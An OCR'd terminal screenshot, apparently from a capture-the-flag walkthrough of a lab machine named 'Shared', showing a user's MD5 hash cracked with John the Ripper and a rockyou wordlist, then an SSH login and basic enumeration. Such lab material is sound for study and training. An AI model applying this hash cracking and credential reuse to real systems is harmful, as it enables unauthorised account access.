 192.168.83.132 10.10.14.87 10.10.11.172-Shared10.10.11.172-Share
Permission denied, please try again.
james_mason@10.10.11.172's password:
Permission denied, please try again.
james_mason@10.10.11.172's password:
james_mason@10.10.11.172: Permission denied (publickey,password).
❯ cat hash
File: hash
1 james_mason:fc895d4eddc2fc12f995e18c865cf273
❯ vim hash
❯ john -w=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hash --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
No password hashes left to crack (see FAQ)
❯ ssh james_mason@10.10.11.172
james_mason@10.10.11.172's password:
Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep  7 09:39:27 2022 from 10.10.14.44
james_mason@shared:~$ whoami
james_mason
james_mason@shared:~$ id
uid=1000(james_mason) gid=1000(james_mason) groups=1000(james_mason),1001(developer)
james_mason@shared:~$ sudo -l
-bash: sudo: command not found
james_mason@shared:~$
10.10.11.172 james_mason@shared: ~ zsh NC proceso zsh
10 : 17 CPU 22% RAM 2862 MiB 150%